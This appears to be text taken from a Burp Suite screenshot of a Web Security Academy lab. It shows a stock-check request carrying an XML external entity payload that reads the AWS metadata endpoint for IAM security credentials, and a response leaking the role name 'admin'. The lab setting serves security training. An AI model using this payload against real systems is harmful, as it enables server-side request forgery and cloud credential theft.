 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: https://ac5a1f4c1f28cb9380bb095b00e60000.web-security-academy.net
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ac5a1f4c1f28cb9380bb095b00e60000.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: */*
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://ac5a1f4c1f28cb9380bb095b00e60000.web-security-academy.net/product?productId=1
Content-Type: application/xml
Origin: https://ac5a1f4c1f28cb9380bb095b00e60000.web-security-academy.net
Content-Length: 225
Connection: close
Cookie: session=9Ti88F3yia0TYdQbue0VJxq3wm1TgYhV

<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials">]>
<stockCheck>
<productId>&xxe;</productId>
<storeId>1</storeId>
</stockCheck>
Response
Raw Headers Hex Render
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 27

"Invalid product ID: admin"